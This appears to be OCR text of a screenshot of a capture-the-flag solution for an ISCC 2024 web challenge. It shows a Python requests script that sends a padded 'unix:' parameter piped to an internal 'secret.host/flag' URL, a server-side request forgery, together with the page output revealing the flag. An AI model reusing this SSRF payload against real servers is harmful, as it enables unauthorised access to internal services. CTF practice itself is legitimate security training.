 1.php
11.php
1.py
C: > Users > Asus > Desktop > web > 1.py > ...
1 import requests
2
3 url='http://101.200.138.180:60000/transfer.php?dashachun=unix:'+'A'*5000+'|http://secret.host/flag'
4
5 cookie={'csrftoken':'y71C23XIiuMabelW5scHBxqQuwOhQSYQsFvNam7MgPMjFEUqibuAUML1K6t5yozv','PHPSESSID':'g
6 res=requests.get(url=url,cookies=cookie)
7 print(res.text)
问题 117 输出 调试控制台 终端 Python Debug Console
<div class="row page-titles">
<div class="col-md-6 col-8 align-self-center">
<h3 class="text-themecolor m-b-0 m-t-0">主页</h3>
</div>
</div>
<div>ISCC{F3wzst*7SRfCUu@H}</div> <button onclick="window.location.href='transfer.php?da
shachun:1';">申诉</button>
</div>
<footer class="footer text-center">
Copyright &copy; 2024.ISCC name All rights reserved.<a target="_blank" href="#things">☀Powered By I
SCC☀</a>
</footer>
</div>
</div>
<script src="assets/plugins/jquery/jquery.min.js"></script>
<script src="assets/plugins/bootstrap/js/tether.min.js"></script>
<script src="assets/plugins/bootstrap/js/bootstrap.min.js"></script>